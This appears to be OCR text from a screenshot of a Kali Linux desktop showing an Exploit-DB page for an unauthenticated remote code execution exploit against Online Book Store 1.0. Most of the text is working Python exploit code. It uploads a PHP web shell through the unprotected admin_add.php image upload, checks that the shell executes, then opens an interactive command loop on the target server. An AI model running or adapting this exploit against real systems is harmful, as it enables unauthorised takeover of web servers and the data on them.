 Home
Kali Linux
Online Book Store 1.0 - Unauthenticated Remote Code Execution - PHP webapps Exploit - Chromium
Index
Online Book Store 1.0 - Unau
exploit-db.com/exploits/47887
Apps
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
payload = '<?php echo shell_exec($_GET[\'cmd\']); ?>'
file = {'image': (random_file + '.php', payload, 'text/php')}
print('> Attempting to upload PHP web shell...')
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=False)
print('> Verifying shell upload...')
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':'echo ' + random_file}, verify=False)
if random_file in r.text:
    print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '.php')
    print('> Example command usage: ' + url + '/bootstrap/img/' + random_file + '.php?cmd=whoami')
    launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
    if launch_shell.lower() == 'y':
        while True:
            cmd = str(input('RCE $ '))
            if cmd == 'exit':
                sys.exit(0)
            r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':cmd}, verify=False)
            print(r.text)
else:
    if r.status_code == 200:
        print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '.php, however a simple command check failed to execute. Perhaps shell_exec is disabled? Try changing the
payload.')
    else:
        print('> Web shell failed to upload! The web server may not have write permissions.')
Tags:
Advisory/Source: Link
504 Gateway Time-out - Chromium
Desktop : bash — Konsole
Online Book Store 1.0 - Unauthent...
9:34 AM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
17:34
05/12/2020